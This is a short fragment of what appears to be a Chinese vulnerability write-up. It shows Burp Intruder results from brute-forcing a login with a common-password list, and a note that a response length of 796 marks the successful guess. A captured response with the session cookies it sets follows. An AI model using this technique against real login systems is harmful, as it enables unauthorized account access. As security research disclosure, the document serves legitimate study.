 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 618 baseline request
1 123456 200 618
2 111111 200 618
3 guest 200 618
4 guest@password 200 618
5 123321 200 618
6 111111 200 618
7 admin 200 618
8 admin123 200 618
9 1qa2ws 200 618
10 200 796
事先知道密码了，所以比较容易，返回Length796，则为成功，618为失败！~~~
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Sat, 28 Nov 2015 12:36:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.0
Cache-Control: no-store, no-cache, must-revalidate
Set-Cookie: bug_uid=24; path=/
Set-Cookie: bug_username=guest; path=/
Set-Cookie: bug_logintime=1448714197; path=/
Set-Cookie: bug_salt= path=/
Content-Length: 3534
<html xmlns="http://www.w3.org/1999/xhtml">
www.wooyun.org